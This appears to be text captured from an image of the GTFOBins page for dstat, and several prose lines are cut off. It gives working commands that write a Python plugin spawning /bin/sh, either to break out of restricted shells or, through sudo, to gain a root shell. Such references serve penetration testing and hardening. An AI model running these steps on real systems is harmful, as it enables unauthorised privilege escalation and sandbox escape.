 gtfobins.github.io/gtfobins/dstat/#sudo
.. / dstat Star 11,646
Shell Sudo
dstat allows you to run arbitrary python scripts loaded as “external plugins” if they are located in one of the
in the dstat man page under “FILES”:
1. ~/.dstat/
2. (path of binary)/plugins/
3. /usr/share/dstat/
4. /usr/local/share/dstat/
Pick the one that you can write into.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
mkdir -p ~/.dstat
echo 'import os; os.execv("/bin/sh", ["sh"])' >~/.dstat/dstat_xxx.py
dstat --xxx
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be use
system, escalate or maintain privileged access.
echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.py
sudo dstat --xxx